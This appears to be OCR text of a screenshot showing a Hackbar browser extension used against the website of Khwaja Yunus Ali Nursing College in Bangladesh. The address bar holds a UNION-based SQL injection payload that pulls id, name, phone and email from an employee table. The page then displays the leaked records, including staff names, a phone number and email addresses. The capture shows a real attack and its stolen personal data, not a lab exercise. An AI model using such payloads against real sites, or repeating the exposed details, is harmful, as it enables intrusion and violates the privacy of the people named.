 KYANC - Cyberfox
.http://kyanc.edu.b...
KYANC
KYANC
kyanc.edu.bd/page.php?id=-10 ' union select 1,2,group_concat(id,0x3d3d,name,0x3d3d,phone,0x3d3d,email),4,5,6 from employee--+
Search
INT
SQL
UNION BASED
LOCAL VARIABLE DIOS
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Arena LINKS
Load ...
Split U...
Execute
http://kyanc.edu.bd/page.php?id=-10 ' union select 1,2,group_concat(id,0x3d3d,name,0x3d3d,phone,0x3d3d,email),4,5,6 from employee--+
Post
Referrer
Hackbar Mod by Thunder Cats
Arena Web Security
BASE64
Insert to repl
Insert replaci
Replace
Khwaja Yunus Ali Nursing College
Khwaja Yunus
KHWAJA YUNUS ALI NURSING COLLEGE
The Nursing College is recognized by Bangladesh Nursing
Council. KYAMCH Nursing College represents the nurses who
care for patients at the Hospital.
HOME
ABOUT US
PHILOSOPHY
KHWAJA YUNUS ALI (R.)
PHOTO GALLERY
CONTACT
ACADEMIC CALENDER
PRINCIPAL MESSAGE
VISION & MISSION
FACILITIES AT A GLANCE
ADMISSION PROCEDURE
FEES AND CHARGES
COURSES
OUTCOMES OF COURSES
RULES & DISCIPLINE
TEACHERS & STAFF
STUDENTS INFORMATION
NOTICE BOARD
Exam Result for the B.Sc. in
Nursing (Post Basic) Final
Examination-2017
B.Sc. in Nursing (Post Basic)
2
0==Md,A,Gofur Khan====gofurkhan75@gmail.com,0001==Rowshonara
Khatun==01==,1==wghjgcre==555-666-0606==sample@email.tst,1222==Wadud====,7022==Md.A.Gofur
Khan==+8801714723280==gofurkhan75@gmail.com
SISTER CONCERNS
KYAU
Khwaja Yunus Ali University
KYAMCH
Khwaja Yunus Ali Medical College
& Hospital
KYAMC
Khwaja Yunus Ali Medical College
KYALSC
Khwaja Yunus Ali Laboratory
School & College
CAREER OPPORTUNITY
New Circular 2020